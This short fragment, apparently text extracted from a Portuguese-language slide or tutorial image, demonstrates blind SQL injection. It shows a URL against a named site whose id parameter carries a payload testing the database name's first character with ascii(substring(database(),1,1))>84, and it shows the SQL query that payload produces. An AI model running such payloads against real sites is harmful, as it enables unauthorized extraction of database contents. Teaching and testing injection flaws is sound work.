 SQLI
SQLI
http://www.k4m1k451.com.br/blind.php?id=2'+AND+ascii(substring(database(),1,1))>84--+
s
SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring(database(),1,1))>84-- '